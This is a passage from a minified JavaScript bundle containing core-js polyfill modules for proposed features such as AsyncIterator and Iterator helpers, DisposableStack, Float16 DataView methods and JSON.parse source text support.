o=n("./node_modules/core-js/internals/export.js"),d=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/a-callable.js"),f=n("./node_modules/core-js/internals/an-object.js"),m=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/get-iterator-direct.js"),i=n("./node_modules/core-js/internals/async-iterator-create-proxy.js"),j=n("./node_modules/core-js/internals/create-iter-result-object.js"),p=n("./node_modules/core-js/internals/get-async-iterator-flattenable.js"),h=n("./node_modules/core-js/internals/async-iterator-close.js"),n=n("./node_modules/core-js/internals/is-pure.js"),a=i(function(l){var c=this,o=c.iterator,u=c.mapper;return new l(function(r,t){function n(){try{l.resolve(f(d(c.next,o))).then(function(e){try{if(f(e).done)c.done=!0,r(j(void 0,!0));else{var t=e.value;try{var n=u(t,c.counter++),o=function(e){try{c.inner=p(e),a()}catch(e){i(e)}};m(n)?l.resolve(n).then(o,i):o(n)}catch(e){i(e)}}}catch(e){s(e)}},s)}catch(e){s(e)}}var s=function(e){c.done=!0,t(e)},i=function(e){h(o,s,e,s)},a=function(){var e=c.inner;if(e)try{l.resolve(f(d(e.next,e.iterator))).then(function(e){try{f(e).done?(c.inner=null,n()):r(j(e.value,!1))}catch(e){i(e)}},i)}catch(e){i(e)}else n()};a()})});o({target:"AsyncIterator",proto:!0,real:!0,forced:n},{flatMap:function(e){return f(this),r(e),new a(s(this),{mapper:e,inner:null})}})},"./node_modules/core-js/modules/esnext.async-iterator.for-each.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/async-iterator-iteration.js").forEach;o({target:"AsyncIterator",proto:!0,real:!0},{forEach:function(e){return r(this,e)}})},"./node_modules/core-js/modules/esnext.async-iterator.from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/to-object.js"),s=n("./node_modules/core-js/internals/object-is-prototype-of.js"),i=n("./node_modules/core-js/internals/get-async-iterator-flattenable.js"),a=n("./node_modules/core-js/internals/async-iterator-prototype.js"),l=n("./node_modules/core-js/internals/async-iterator-wrap.js");o({target:"AsyncIterator",stat:!0,forced:n("./node_modules/core-js/internals/is-pure.js")},{from:function(e){e=i("string"==typeof e?r(e):e);return s(a,e.iterator)?e.iterator:new l(e)}})},"./node_modules/core-js/modules/esnext.async-iterator.indexed.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{indexed:n("./node_modules/core-js/internals/async-iterator-indexed.js")})},"./node_modules/core-js/modules/esnext.async-iterator.map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/async-iterator-map.js");o({target:"AsyncIterator",proto:!0,real:!0,forced:n("./node_modules/core-js/internals/is-pure.js")},{map:r})},"./node_modules/core-js/modules/esnext.async-iterator.reduce.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),f=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/a-callable.js"),m=n("./node_modules/core-js/internals/an-object.js"),j=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/get-built-in.js"),i=n("./node_modules/core-js/internals/get-iterator-direct.js"),p=n("./node_modules/core-js/internals/async-iterator-close.js"),h=s("Promise"),y=TypeError;o({target:"AsyncIterator",proto:!0,real:!0},{reduce:function(l){m(this),r(l);var e=i(this),t=e.iterator,n=e.next,c=arguments.length<2,u=c?void 0:arguments[1],d=0;return new h(function(r,s){function i(e){p(t,s,e,s)}function a(){try{h.resolve(m(f(n,t))).then(function(e){try{if(m(e).done)c?s(new y("Reduce of empty iterator with no initial value")):r(u);else{var t=e.value;if(c)c=!1,u=t,a();else try{var n=l(u,t,d),o=function(e){u=e,a()};j(n)?h.resolve(n).then(o,i):o(n)}catch(e){i(e)}}d++}catch(e){s(e)}},s)}catch(e){s(e)}}a()})}})},"./node_modules/core-js/modules/esnext.async-iterator.some.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/async-iterator-iteration.js").some;o({target:"AsyncIterator",proto:!0,real:!0},{some:function(e){return r(this,e)}})},"./node_modules/core-js/modules/esnext.async-iterator.take.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/an-object.js"),r=n("./node_modules/core-js/internals/get-iterator-direct.js"),a=n("./node_modules/core-js/internals/not-a-nan.js"),l=n("./node_modules/core-js/internals/to-positive-integer.js"),c=n("./node_modules/core-js/internals/async-iterator-create-proxy.js"),u=n("./node_modules/core-js/internals/create-iter-result-object.js"),n=n("./node_modules/core-js/internals/is-pure.js"),d=c(function(e){var t,n,o=this,r=o.iterator;return o.remaining--?e.resolve(s(o.next,r)).then(function(e){return i(e).done?(o.done=!0,u(void 0,!0)):u(e.value,!1)}).then(null,function(e){throw o.done=!0,e}):(n=u(void 0,!0),o.done=!0,void 0!==(t=r.return)?e.resolve(s(t,r,void 0)).then(function(){return n}):n)});o({target:"AsyncIterator",proto:!0,real:!0,forced:n},{take:function(e){i(this);e=l(a(+e));return new d(r(this),{remaining:e})}})},"./node_modules/core-js/modules/esnext.async-iterator.to-array.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/async-iterator-iteration.js").toArray;o({target:"AsyncIterator",proto:!0,real:!0},{toArray:function(){return r(this,void 0,[])}})},"./node_modules/core-js/modules/esnext.bigint.range.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/numeric-range-iterator.js");"function"==typeof BigInt&&o({target:"BigInt",stat:!0,forced:!0},{range:function(e,t,n){return new r(e,t,n,"bigint",BigInt(0),BigInt(1))}})},"./node_modules/core-js/modules/esnext.composite-key.js":function(e,t,n){function o(){var e=a("Object","freeze");return e?e(l(null)):l(null)}var r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-apply.js"),i=n("./node_modules/core-js/internals/composite-key.js"),a=n("./node_modules/core-js/internals/get-built-in.js"),l=n("./node_modules/core-js/internals/object-create.js"),c=Object;r({global:!0,forced:!0},{compositeKey:function(){return s(i,c,arguments).get("object",o)}})},"./node_modules/core-js/modules/esnext.composite-symbol.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/composite-key.js"),s=n("./node_modules/core-js/internals/get-built-in.js"),i=n("./node_modules/core-js/internals/function-apply.js");o({global:!0,forced:!0},{compositeSymbol:function(){return 1===arguments.length&&"string"==typeof arguments[0]?s("Symbol").for(arguments[0]):i(r,null,arguments).get("symbol",s("Symbol"))}})},"./node_modules/core-js/modules/esnext.data-view.get-float16.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/ieee754.js").unpack,i=r(DataView.prototype.getUint16);o({target:"DataView",proto:!0},{getFloat16:function(e){e=i(this,e,1<arguments.length&&arguments[1]);return s([255&e,e>>8&255],10)}})},"./node_modules/core-js/modules/esnext.data-view.get-uint8-clamped.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js")(DataView.prototype.getUint8);o({target:"DataView",proto:!0,forced:!0},{getUint8Clamped:function(e){return r(this,e)}})},"./node_modules/core-js/modules/esnext.data-view.set-float16.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/a-data-view.js"),i=n("./node_modules/core-js/internals/to-index.js"),a=n("./node_modules/core-js/internals/ieee754.js").pack,l=n("./node_modules/core-js/internals/math-f16round.js"),c=r(DataView.prototype.setUint16);o({target:"DataView",proto:!0},{setFloat16:function(e,t){s(this);e=i(e),t=a(l(t),10,2);return c(this,e,t[1]<<8|t[0],2<arguments.length&&arguments[2])}})},"./node_modules/core-js/modules/esnext.data-view.set-uint8-clamped.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/a-data-view.js"),i=n("./node_modules/core-js/internals/to-index.js"),a=n("./node_modules/core-js/internals/to-uint8-clamped.js"),l=r(DataView.prototype.setUint8);o({target:"DataView",proto:!0,forced:!0},{setUint8Clamped:function(e,t){s(this);e=i(e);return l(this,e,a(t))}})},"./node_modules/core-js/modules/esnext.disposable-stack.constructor.js":function(e,t,n){function o(e){if((e=_(e)).state===x)throw new y(g+" already disposed");return e}function r(){b(c(this,w),{type:g,state:"pending",stack:[]}),i||(this.disposed=!1)}var s=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/descriptors.js"),a=n("./node_modules/core-js/internals/get-built-in.js"),l=n("./node_modules/core-js/internals/a-callable.js"),c=n("./node_modules/core-js/internals/an-instance.js"),u=n("./node_modules/core-js/internals/define-built-in.js"),d=n("./node_modules/core-js/internals/define-built-ins.js"),f=n("./node_modules/core-js/internals/define-built-in-accessor.js"),m=n("./node_modules/core-js/internals/well-known-symbol.js"),j=n("./node_modules/core-js/internals/internal-state.js"),p=n("./node_modules/core-js/internals/add-disposable-resource.js"),h=a("SuppressedError"),y=ReferenceError,n=m("dispose"),a=m("toStringTag"),g="DisposableStack",b=j.set,_=j.getterFor(g),v="sync-dispose",x="disposed",w=r.prototype;d(w,{dispose:function(){var e=_(this);if(e.state!==x){e.state=x,i||(this.disposed=!0);for(var t,n=e.stack,o=n.length,r=!1;o;){var s=n[--o];n[o]=void 0;try{s()}catch(e){t=r?new h(e,t):(r=!0,e)}}if(e.stack=void 0,r)throw t}},use:function(e){return p(o(this),e,v),e},adopt:function(e,t){var n=o(this);return l(t),p(n,void 0,v,function(){t(e)}),e},defer:function(e){var t=o(this);l(e),p(t,void 0,v,e)},move:function(){var e=o(this),t=new r;return _(t).stack=e.stack,e.stack=[],e.state=x,i||(this.disposed=!0),t}}),i&&f(w,"disposed",{configurable:!0,get:function(){return _(this).state===x}}),u(w,n,w.dispose,{name:"dispose"}),u(w,a,g,{nonWritable:!0}),s({global:!0,constructor:!0},{DisposableStack:r})},"./node_modules/core-js/modules/esnext.function.demethodize.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Function",proto:!0,forced:!0},{demethodize:n("./node_modules/core-js/internals/function-demethodize.js")})},"./node_modules/core-js/modules/esnext.function.is-callable.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/is-callable.js"),i=n("./node_modules/core-js/internals/inspect-source.js"),a=n("./node_modules/core-js/internals/has-own-property.js"),l=n("./node_modules/core-js/internals/descriptors.js"),c=Object.getOwnPropertyDescriptor,u=/^\s*class\b/,d=r(u.exec);o({target:"Function",stat:!0,sham:!0,forced:!0},{isCallable:function(e){return s(e)&&!function(e){try{if(!l||!d(u,i(e)))return!1}catch(e){}e=c(e,"prototype");return!!e&&a(e,"writable")&&!e.writable}(e)}})},"./node_modules/core-js/modules/esnext.function.is-constructor.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Function",stat:!0,forced:!0},{isConstructor:n("./node_modules/core-js/internals/is-constructor.js")})},"./node_modules/core-js/modules/esnext.function.metadata.js":function(e,t,n){var o=n("./node_modules/core-js/internals/well-known-symbol.js"),n=n("./node_modules/core-js/internals/object-define-property.js").f,o=o("metadata"),r=Function.prototype;void 0===r[o]&&n(r,o,{value:null})},"./node_modules/core-js/modules/esnext.function.un-this.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Function",proto:!0,forced:!0,name:"demethodize"},{unThis:n("./node_modules/core-js/internals/function-demethodize.js")})},"./node_modules/core-js/modules/esnext.global-this.js":function(e,t,n){n("./node_modules/core-js/modules/es.global-this.js")},"./node_modules/core-js/modules/esnext.iterator.as-indexed-pairs.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Iterator",name:"indexed",proto:!0,real:!0,forced:!0},{asIndexedPairs:n("./node_modules/core-js/internals/iterator-indexed.js")})},"./node_modules/core-js/modules/esnext.iterator.constructor.js":function(e,t,n){function o(){if(a(this,h),u(this)===h)throw new b("Abstract class Iterator not directly constructable")}function r(t,e){y?d(h,t,{configurable:!0,get:function(){return e},set:function(e){if(l(this),this===h)throw new b("You can't redefine this property");j(this,t)?this[t]=e:f(this,t,e)}}):h[t]=e}var s=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/global.js"),a=n("./node_modules/core-js/internals/an-instance.js"),l=n("./node_modules/core-js/internals/an-object.js"),c=n("./node_modules/core-js/internals/is-callable.js"),u=n("./node_modules/core-js/internals/object-get-prototype-of.js"),d=n("./node_modules/core-js/internals/define-built-in-accessor.js"),f=n("./node_modules/core-js/internals/create-property.js"),m=n("./node_modules/core-js/internals/fails.js"),j=n("./node_modules/core-js/internals/has-own-property.js"),p=n("./node_modules/core-js/internals/well-known-symbol.js"),h=n("./node_modules/core-js/internals/iterators-core.js").IteratorPrototype,y=n("./node_modules/core-js/internals/descriptors.js"),n=n("./node_modules/core-js/internals/is-pure.js"),g="constructor",p=p("toStringTag"),b=TypeError,_=i.Iterator,i=n||!c(_)||_.prototype!==h||!m(function(){_({})});j(h,p)||r(p,"Iterator"),!i&&j(h,g)&&h[g]!==Object||r(g,o),o.prototype=h,s({global:!0,constructor:!0,forced:i},{Iterator:o})},"./node_modules/core-js/modules/esnext.iterator.dispose.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/define-built-in.js"),s=n("./node_modules/core-js/internals/get-method.js"),i=n("./node_modules/core-js/internals/has-own-property.js"),a=n("./node_modules/core-js/internals/well-known-symbol.js"),n=n("./node_modules/core-js/internals/iterators-core.js").IteratorPrototype,a=a("dispose");i(n,a)||r(n,a,function(){var e=s(this,"return");e&&o(e,this)})},"./node_modules/core-js/modules/esnext.iterator.drop.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/get-iterator-direct.js"),a=n("./node_modules/core-js/internals/not-a-nan.js"),l=n("./node_modules/core-js/internals/to-positive-integer.js"),c=n("./node_modules/core-js/internals/iterator-create-proxy.js"),n=n("./node_modules/core-js/internals/is-pure.js"),u=c(function(){for(var e,t=this.iterator,n=this.next;this.remaining;)if(this.remaining--,e=s(r(n,t)),this.done=!!e.done)return;if(e=s(r(n,t)),!(this.done=!!e.done))return e.value});o({target:"Iterator",proto:!0,real:!0,forced:n},{drop:function(e){s(this);e=l(a(+e));return new u(i(this),{remaining:e})}})},"./node_modules/core-js/modules/esnext.iterator.every.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/iterate.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js");o({target:"Iterator",proto:!0,real:!0},{every:function(n){i(this),s(n);var e=a(this),o=0;return!r(e,function(e,t){if(!n(e,o++))return t()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},"./node_modules/core-js/modules/esnext.iterator.filter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js"),l=n("./node_modules/core-js/internals/iterator-create-proxy.js"),c=n("./node_modules/core-js/internals/call-with-safe-iteration-closing.js"),n=n("./node_modules/core-js/internals/is-pure.js"),u=l(function(){for(var e,t=this.iterator,n=this.predicate,o=this.next;;){if(e=i(r(o,t)),this.done=!!e.done)return;if(e=e.value,c(t,n,[e,this.counter++],!0))return e}});o({target:"Iterator",proto:!0,real:!0,forced:n},{filter:function(e){return i(this),s(e),new u(a(this),{predicate:e})}})},"./node_modules/core-js/modules/esnext.iterator.find.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/iterate.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js");o({target:"Iterator",proto:!0,real:!0},{find:function(n){i(this),s(n);var e=a(this),o=0;return r(e,function(e,t){if(n(e,o++))return t(e)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},"./node_modules/core-js/modules/esnext.iterator.flat-map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js"),l=n("./node_modules/core-js/internals/get-iterator-flattenable.js"),c=n("./node_modules/core-js/internals/iterator-create-proxy.js"),u=n("./node_modules/core-js/internals/iterator-close.js"),n=n("./node_modules/core-js/internals/is-pure.js"),d=c(function(){for(var e,t,n=this.iterator,o=this.mapper;;){if(t=this.inner)try{if(!(e=i(r(t.next,t.iterator))).done)return e.value;this.inner=null}catch(e){u(n,"throw",e)}if(e=i(r(this.next,n)),this.done=!!e.done)return;try{this.inner=l(o(e.value,this.counter++),!1)}catch(e){u(n,"throw",e)}}});o({target:"Iterator",proto:!0,real:!0,forced:n},{flatMap:function(e){return i(this),s(e),new d(a(this),{mapper:e,inner:null})}})},"./node_modules/core-js/modules/esnext.iterator.for-each.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/iterate.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js");o({target:"Iterator",proto:!0,real:!0},{forEach:function(t){i(this),s(t);var e=a(this),n=0;r(e,function(e){t(e,n++)},{IS_RECORD:!0})}})},"./node_modules/core-js/modules/esnext.iterator.from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/to-object.js"),i=n("./node_modules/core-js/internals/object-is-prototype-of.js"),a=n("./node_modules/core-js/internals/iterators-core.js").IteratorPrototype,l=n("./node_modules/core-js/internals/iterator-create-proxy.js"),c=n("./node_modules/core-js/internals/get-iterator-flattenable.js"),n=n("./node_modules/core-js/internals/is-pure.js"),u=l(function(){return r(this.next,this.iterator)},!0);o({target:"Iterator",stat:!0,forced:n},{from:function(e){e=c("string"==typeof e?s(e):e,!0);return i(a,e.iterator)?e.iterator:new u(e)}})},"./node_modules/core-js/modules/esnext.iterator.indexed.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Iterator",proto:!0,real:!0,forced:!0},{indexed:n("./node_modules/core-js/internals/iterator-indexed.js")})},"./node_modules/core-js/modules/esnext.iterator.map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/iterator-map.js");o({target:"Iterator",proto:!0,real:!0,forced:n("./node_modules/core-js/internals/is-pure.js")},{map:r})},"./node_modules/core-js/modules/esnext.iterator.range.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/numeric-range-iterator.js"),s=TypeError;o({target:"Iterator",stat:!0,forced:!0},{range:function(e,t,n){if("number"==typeof e)return new r(e,t,n,"number",0,1);if("bigint"==typeof e)return new r(e,t,n,"bigint",BigInt(0),BigInt(1));throw new s("Incorrect Iterator.range arguments")}})},"./node_modules/core-js/modules/esnext.iterator.reduce.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/iterate.js"),i=n("./node_modules/core-js/internals/a-callable.js"),a=n("./node_modules/core-js/internals/an-object.js"),l=n("./node_modules/core-js/internals/get-iterator-direct.js"),c=TypeError;o({target:"Iterator",proto:!0,real:!0},{reduce:function(t){a(this),i(t);var e=l(this),n=arguments.length<2,o=n?void 0:arguments[1],r=0;if(s(e,function(e){o=n?(n=!1,e):t(o,e,r),r++},{IS_RECORD:!0}),n)throw new c("Reduce of empty iterator with no initial value");return o}})},"./node_modules/core-js/modules/esnext.iterator.some.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/iterate.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js");o({target:"Iterator",proto:!0,real:!0},{some:function(n){i(this),s(n);var e=a(this),o=0;return r(e,function(e,t){if(n(e,o++))return t()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},"./node_modules/core-js/modules/esnext.iterator.take.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/get-iterator-direct.js"),a=n("./node_modules/core-js/internals/not-a-nan.js"),l=n("./node_modules/core-js/internals/to-positive-integer.js"),c=n("./node_modules/core-js/internals/iterator-create-proxy.js"),u=n("./node_modules/core-js/internals/iterator-close.js"),n=n("./node_modules/core-js/internals/is-pure.js"),d=c(function(){var e,t=this.iterator;return this.remaining--?(e=s(r(this.next,t)),(this.done=!!e.done)?void 0:e.value):(this.done=!0,u(t,"normal",void 0))});o({target:"Iterator",proto:!0,real:!0,forced:n},{take:function(e){s(this);e=l(a(+e));return new d(i(this),{remaining:e})}})},"./node_modules/core-js/modules/esnext.iterator.to-array.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/iterate.js"),i=n("./node_modules/core-js/internals/get-iterator-direct.js"),a=[].push;o({target:"Iterator",proto:!0,real:!0},{toArray:function(){var e=[];return s(i(r(this)),a,{that:e,IS_RECORD:!0}),e}})},"./node_modules/core-js/modules/esnext.iterator.to-async.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/async-from-sync-iterator.js"),i=n("./node_modules/core-js/internals/async-iterator-wrap.js"),a=n("./node_modules/core-js/internals/get-iterator-direct.js");o({target:"Iterator",proto:!0,real:!0,forced:n("./node_modules/core-js/internals/is-pure.js")},{toAsync:function(){return new i(a(new s(a(r(this)))))}})},"./node_modules/core-js/modules/esnext.json.is-raw-json.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"JSON",stat:!0,forced:!n("./node_modules/core-js/internals/native-raw-json.js")},{isRawJSON:n("./node_modules/core-js/internals/is-raw-json.js")})},"./node_modules/core-js/modules/esnext.json.parse.js":function(N,F,e){function s(e,t,n,o){this.value=e,this.end=t,this.source=n,this.nodes=o}function i(e,t){this.source=e,this.index=t}var t=e("./node_modules/core-js/internals/export.js"),r=e("./node_modules/core-js/internals/descriptors.js"),n=e("./node_modules/core-js/internals/global.js"),o=e("./node_modules/core-js/internals/get-built-in.js"),a=e("./node_modules/core-js/internals/function-uncurry-this.js"),j=e("./node_modules/core-js/internals/function-call.js"),l=e("./node_modules/core-js/internals/is-callable.js"),p=e("./node_modules/core-js/internals/is-object.js"),h=e("./node_modules/core-js/internals/is-array.js"),y=e("./node_modules/core-js/internals/has-own-property.js"),c=e("./node_modules/core-js/internals/to-string.js"),g=e("./node_modules/core-js/internals/length-of-array-like.js"),u=e("./node_modules/core-js/internals/create-property.js"),d=e("./node_modules/core-js/internals/fails.js"),f=e("./node_modules/core-js/internals/parse-json-string.js"),e=e("./node_modules/core-js/internals/symbol-constructor-detection.js"),m=n.JSON,b=n.Number,_=n.SyntaxError,v=m&&m.parse,x=o("Object","keys"),w=Object.getOwnPropertyDescriptor,O=a("".charAt),S=a("".slice),k=a(/./.exec),I=a([].push),E=/^\d$/,T=/^[1-9]$/,C=/^(?:-|\d)$/,A=/^[\t\n\r ]$/,R=function(e,t,n,o){var r,s,i,a,l,c=e[t],u=o&&c===o.value,d=u&&"string"==typeof o.source?{source:o.source}:{};if(p(c)){var f=h(c),m=u?o.nodes:f?[]:{};if(f)for(r=m.length,i=g(c),a=0;a<i;a++)D(c,a,R(c,""+a,n,a<r?m[a]:void 0));else for(s=x(c),i=g(s),a=0;a<i;a++)l=s[a],D(c,l,R(c,l,n,y(m,l)?m[l]:void 0))}return j(n,e,t,c,d)},D=function(e,t,n){if(r){var o=w(e,t);if(o&&!o.configurable)return}void 0===n?delete e[t]:u(e,t,n)},n=(i.prototype={fork:function(e){return new i(this.source,e)},parse:function(){var e=this.source,t=this.skip(A,this.index),n=this.fork(t),e=O(e,t);if(k(C,e))return n.number();switch(e){case"{":return n.object();case"[":return n.array();case'"':return n.string();case"t":return n.keyword(!0);case"f":return n.keyword(!1);case"n":return n.keyword(null)}throw new _('Unexpected character: "'+e+'" at: '+t)},node:function(e,t,n,o,r){return new s(t,o,e?null:S(this.source,n,o),r)},object:function(){for(var e=this.source,t=this.index+1,n=!1,o={},r={};t<e.length;){if(t=this.until(['"',"}"],t),"}"===O(e,t)&&!n){t++;break}var s=this.fork(t).string(),i=s.value,t=s.end,i=(t=this.until([":"],t)+1,t=this.skip(A,t),s=this.fork(t).parse(),u(r,i,s),u(o,i,s.value),t=this.until([",","}"],s.end),O(e,t));if(","===i)n=!0,t++;else if("}"===i){t++;break}}return this.node(1,o,this.index,t,r)},array:function(){for(var e=this.source,t=this.index+1,n=!1,o=[],r=[];t<e.length;){if(t=this.skip(A,t),"]"===O(e,t)&&!n){t++;break}var s=this.fork(t).parse();if(I(r,s),I(o,s.value),t=this.until([",","]"],s.end),","===O(e,t))n=!0,t++;else if("]"===O(e,t)){t++;break}}return this.node(1,o,this.index,t,r)},string:function(){var e=this.index,t=f(this.source,this.index+1);return this.node(0,t.value,e,t.end)},number:function(){var e=this.source,t=this.index,n=t;if("-"===O(e,n)&&n++,"0"===O(e,n))n++;else{if(!k(T,O(e,n)))throw new _("Failed to parse number at: "+n);n=this.skip(E,++n)}if(("."===O(e,n)&&(n=this.skip(E,++n)),"e"===O(e,n)||"E"===O(e,n))&&("+"!==O(e,++n)&&"-"!==O(e,n)||n++,n===(n=this.skip(E,n))))throw new _("Failed to parse number's exponent value at: "+n);return this.node(0,b(S(e,t,n)),t,n)},keyword:function(e){var t=""+e,n=this.index,o=n+t.length;if(S(this.source,n,o)!==t)throw new _("Failed to parse value at: "+n);return this.node(0,e,n,o)},skip:function(e,t){for(var n=this.source;t<n.length&&k(e,O(n,t));t++);return t},until:function(e,t){t=this.skip(A,t);for(var n=O(this.source,t),o=0;o<e.length;o++)if(e[o]===n)return t;throw new _('Unexpected character: "'+n+'" at: '+t)}},d(function(){var o,e="9007199254740993";return v(e,function(e,t,n){o=n.source}),o!==e})),P=e&&!d(function(){return 1/v("-0 \t")!=-1/0});t({target:"JSON",stat:!0,forced:n},{parse:function(e,t){if(P&&!l(t))return v(e);e=c(e);var n=new i(e,0),o=n.parse(),r=o.value;if((n=n.skip(A,o.end))<e.length)throw new _('Unexpected extra character: "'+O(e,n)+'" after the parsed data at: '+n);return l(t)?R({"":r},"",t,o):r}})},"./node_modules/core-js/modules/esnext.json.raw-json.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/freezing.js"),s=n("./node_modules/core-js/internals/native-raw-json.js"),i=n("./node_modules/core-js/internals/get-built-in.js"),f=n("./node_modules/core-js/internals/function-call.js"),a=n("./node_modules/core-js/internals/function-uncurry-this.js"),m=n("./node_modules/core-js/internals/is-callable.js"),j=n("./node_modules/core-js/internals/is-raw-json.js"),l=n("./node_modules/core-js/internals/to-string.js"),c=n("./node_modules/core-js/internals/create-property.js"),p=n("./node_modules/core-js/internals/parse-json-string.js"),h=n("./node_modules/core-js/internals/get-json-replacer-function.js"),u=n("./node_modules/core-js/internals/uid.js"),d=n("./node_modules/core-js/internals/internal-state.js").set,y=String,g=SyntaxError,b=i("JSON","parse"),_=i("JSON","stringify"),v=i("Object","create"),x=i("Object","freeze"),w=a("".charAt),O=a("".slice),S=a(/./.exec),k=a([].push),I=u(),E=I.length,T="Unacceptable as raw JSON",C=/^[\t\n\r ]$/;o({target:"JSON",stat:!0,forced:!s},{rawJSON:function(e){e=l(e);if(""===e||S(C,w(e,0))||S(C,w(e,e.length-1)))throw new g(T);var t=b(e);if("object"==typeof t&&null!==t)throw new g(T);t=v(null);return d(t,{type:"RawJSON"}),c(t,"rawJSON",e),r?x(t):t}}),_&&o({target:"JSON",stat:!0,arity:3,forced:!s},{stringify:function(e,t,n){var o=h(t),r=[],s=_(e,function(e,t){e=m(o)?f(o,this,y(e),t):t;return j(e)?I+(k(r,e.rawJSON)-1):e},n);if("string"!=typeof s)return s;for(var i="",a=s.length,l=0;l<a;l++){var c,u,d=w(s,l);'"'===d?(c=p(s,++l).end-1,u=O(s,l,c),i+=O(u,0,E)===I?r[O(u,E)]:'"'+u+'"',l=c):i+=d}return i}})},"./node_modules/core-js/modules/esnext.map.delete-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/a-map.js"),i=n("./node_modules/core-js/internals/map-helpers.js").remove;o({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var e,t=s(this),n=!0,o=0,r=arguments.length;o<r;o++)e=i(t,arguments[o]),n=n&&e;return!!n}})},"./node_modules/core-js/modules/esnext.map.emplace.js":function(e,t,n){var 